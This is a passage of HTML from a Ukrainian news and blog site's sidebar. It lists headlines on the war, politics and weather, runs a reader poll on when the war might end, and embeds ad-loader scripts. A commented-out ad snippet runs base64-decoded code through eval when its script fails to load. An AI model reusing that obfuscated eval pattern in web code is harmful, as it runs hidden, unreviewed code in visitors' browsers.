                        <a href="https://blogs.uainfo.org/2026/01/26/osint-pid-chas-viyni-de-zakinchuetsya-analiz-i-pochinayutsya-feyki.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/26/osint-pid-chas-viyni-de-zakinchuetsya-analiz-i-pochinayutsya-feyki.html" target="_blank" style="color:#333;">OSINT під час війни: де закінчується аналіз і починаються фейки?</a></h3>
                        <p class="meta">26.01.2026 11:14</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/22/putinomika-na-marshi-nedorogi-rosiyani-pishli-v-kesh-vidobutok-nafti-goduvalnici-na-spadi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/22/putinomika-na-marshi-nedorogi-rosiyani-pishli-v-kesh-vidobutok-nafti-goduvalnici-na-spadi.html" target="_blank" style="color:#333;">Путіноміка на марші: "недорогі росіяни" пішли в кеш, видобуток нафти-годувальниці - на спаді</a></h3>
                        <p class="meta">22.01.2026 21:38</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/tekhnologii/1769628542--tsey-lobster-zahopit-svit-yak-noviy-shi-pomichnik-moltbot-clawdbot-.html">«Цей лобстер захопить світ». Як новий ШІ-помічник Moltbot (Clawdbot) кинув виклик ChatGPT (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/tekhnologii/1769628542--tsey-lobster-zahopit-svit-yak-noviy-shi-pomichnik-moltbot-clawdbot-.html">01.02.2026, 02:01</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1769873341-ukrayinets-dopomig-barseloni-vigrati-yunatskiy-turnir-zrobivshi.html">Українець допоміг Барселоні виграти юнацький турнір, зробивши дубль у фіналі проти ПСЖ — відео (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1769873341-ukrayinets-dopomig-barseloni-vigrati-yunatskiy-turnir-zrobivshi.html">01.02.2026, 01:31</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1769878801--shcho-robiti-z-mogilami-u-3-mu-armiyskomu-korpusi-rozkritikuvali.html">«Що робити з могилами?». У 3-му армійському корпусі розкритикували рішення Верховного суду щодо Національного військового кладовища (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1769878801--shcho-robiti-z-mogilami-u-3-mu-armiyskomu-korpusi-rozkritikuvali.html">01.02.2026, 01:01</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1769857081-rosiyski-okupanti-prosunulis-poblizu-dvoh-naselenih.html">Російські окупанти просунулись поблизу двох населених пунктів в Запорізькій області — DeepState (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1769857081-rosiyski-okupanti-prosunulis-poblizu-dvoh-naselenih.html">01.02.2026, 00:31</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1769873341--sklalisya-pevni-obstavini-voytsitska-pro-avariynu-situatsiyu.html">«Склалися певні обставини». Войціцька — про аварійну ситуацію в енергосистемі, її наслідки і те, до чого готуватися (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1769873341--sklalisya-pevni-obstavini-voytsitska-pro-avariynu-situatsiyu.html">01.02.2026, 00:01</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div align="center" class="hidemob">

<!-- dima conmment 17.04.2022

<div class="r21919"></div>
<script type="text/javascript">
    (function() {
            var tag = (function() {
            var informers = document.getElementsByClassName('r21919'),
	    len = informers.length;
            return len ? informers[len - 1] : null;
        })(),
        idn = (function() {
        var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
        len = Math.floor((Math.random() * 2) + 4);
        for (i = 0; i < len; i++) {
	    num = Math.floor(Math.random() * chars.length);
        	idn += chars.substring(num, num + 1);
        }
        return idn;
        })();
        var container = document.createElement('div');
                container.id = idn;
                container.innerHTML = 'загрузка...';
                tag.appendChild(container);
                var script = document.createElement('script');
		script.src = '//js-goods.redtram.com/0/21/ticker_21919.js';
    	    script.dataset.idn = idn;
	    tag.parentNode.insertBefore(script, tag);
        })();
</script>
</div>




<div align="center" class="hidemob" rel="recreative">
    <div id="MIXADV_2110" class="MIXADVERT_NET"></div>
    <script>
        var node2110 = document.getElementById("MIXADV_2110");
        if( node2110 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2110&r="+Math.random();
            node2110.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
    
    <div id="bn_3be041da86">загрузка...</div>
    <script type="text/javascript" src="//recreativ.ru/rcode.3be041da86.js"></script>

-->




<!--    <ins class="adsbyyottos" style="display:block" data-ad-client="f92bbaf0-d84d-11e4-a4a7-002590d8e030"></ins> 
    <script async defer src="https://cdn.yottos.com/adsbyyottos.js"></script> -->

        
</div>

            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1769781478-tramp-ta-yogo-peremovniki-lishe-prodovzhuyut-viynu-v-ukrayini-.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/t/r/tramp33__2__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1769781478-tramp-ta-yogo-peremovniki-lishe-prodovzhuyut-viynu-v-ukrayini-.html">Трамп та його перемовники лише продовжують війну в Україні, — The Hill</a></h3>
                        <p class="meta">30.01.2026 17:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1769692949-chi-nablizitsya-viyna-rosiyi-proti-ukrayini-do-zavershennya.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/y/_ya1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1769692949-chi-nablizitsya-viyna-rosiyi-proti-ukrayini-do-zavershennya.html">Чи наблизиться війна Росії проти України до завершення у 2026 році: WSJ назвала три сценарії</a></h3>
                        <p class="meta">29.01.2026 15:29</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769786283-v-minoboroni-estoniyi-zayavili-shcho-shvidkist-prosuvannya-viysk.html">В Міноборони Естонії заявили, що швидкість просування військ РФ сповільнилась</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769786283-v-minoboroni-estoniyi-zayavili-shcho-shvidkist-prosuvannya-viysk.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769830979-lopatu-v-ruki-i-vsya-krasa-lukashenko-dav-poradu-zhinkam.html">Лопату в руки – і вся краса: Лукашенко дав пораду жінкам</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769830979-lopatu-v-ruki-i-vsya-krasa-lukashenko-dav-poradu-zhinkam.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769831240-platiti-za-holodni-batareyi-ne-dovedetsya-uryad-zminiv-pravila.html">Платити за холодні батареї не доведеться: уряд змінив правила нарахування платіжок</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769831240-platiti-za-holodni-batareyi-ne-dovedetsya-uryad-zminiv-pravila.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769832197-rosiya-privezla-na-vsesvitnyu-vistavku-zbroyi-bronetransporter-.html">Росія привезла на всесвітню виставку зброї бронетранспортер, що давно застарів, – аналітик</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769832197-rosiya-privezla-na-vsesvitnyu-vistavku-zbroyi-bronetransporter-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769832734-ssha-vidpravili-do-iranu-bilshu-flotiliyu-nizh-do-venesueli-.html">США відправили до Ірану більшу флотилію, ніж до Венесуели, — Трамп</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769832734-ssha-vidpravili-do-iranu-bilshu-flotiliyu-nizh-do-venesueli-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html">Помилки під час схуднення: їх допускають майже всі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html">Після скандальної промови Окамури чехи почали активніше донатити на ЗСУ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768137343-do-ukrayini-nasuvaetsya-lyutiy-moroz-do--24-prognoz-pogodi.html">До України насувається лютий мороз до -24: прогноз погоди на 12 січня</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768137343-do-ukrayini-nasuvaetsya-lyutiy-moroz-do--24-prognoz-pogodi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768467757-tramp-hoche-shchob-mozhliviy-udar-ssha-po-iranu-buv-shvidkim.html">Трамп хоче, щоб можливий удар США по Ірану був «швидким і рішучим»,  — NBC News</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768467757-tramp-hoche-shchob-mozhliviy-udar-ssha-po-iranu-buv-shvidkim.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768813146-u-kitayi-stavsya-vibuh-na-stalelivarnomu-zavodi.html">У Китаї стався вибух на сталеливарному заводі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768813146-u-kitayi-stavsya-vibuh-na-stalelivarnomu-zavodi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769836797-noviy-antitsiklon-nese-drugu-hvilyu-holodu-de-ta-yak-zminitsya.html">Новий антициклон несе другу хвилю холоду: де та як зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">2026</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769864242-rosiyski-spetssluzhbi-dosyagli-kraynoyi-stadiyi-degradatsiyi-.html">Російські спецслужби досягли крайньої стадії деградації, – ексочільник ГУР</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1691</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769855755-zelenskiy-vislovivsya-pro-cholovikiv-yaki-vtekli-za-kordon.html">Зеленський висловився про чоловіків, які втекли за кордон під час війни</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1066</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769852049-moskva-vidkinula-pidhid-ssha-do-mirnih-peregovoriv-detali.html">Москва відкинула підхід США до мирних переговорів: деталі від ISW</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">735</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769873826-sintsi-na-rukah-ta-nezvichna-hoda-fizioterapevt-pripustiv-.html">Синці на руках та незвична хода: фізіотерапевт припустив, яка хвороба у Трампа</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">616</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768848472-u-norvegiyi-zaklikayut-gromadyan-gotuvatisya-do-konfiskatsiyi.html">У Норвегії закликають громадян готуватися до конфіскації майна у разі початку війни</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">104670</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">55533</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">39325</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769181507-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-23-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 23 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">25594</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768826763-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-19-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 19 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">18273</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599685</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566294</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448058</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411427</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398132</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1769779215-na-abranskomu-perevali-na-zakarpatti-stalasya-potriyna.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27149_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769779215-na-abranskomu-perevali-na-zakarpatti-stalasya-potriyna.html">На Абранському перевалі на Закарпатті сталася потрійна ДТП: двоє загиблих. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769587055-zaginuli-dvoe-lyudey-shche-chetvero-postrazhdali-ryatuvalniki.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27116_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
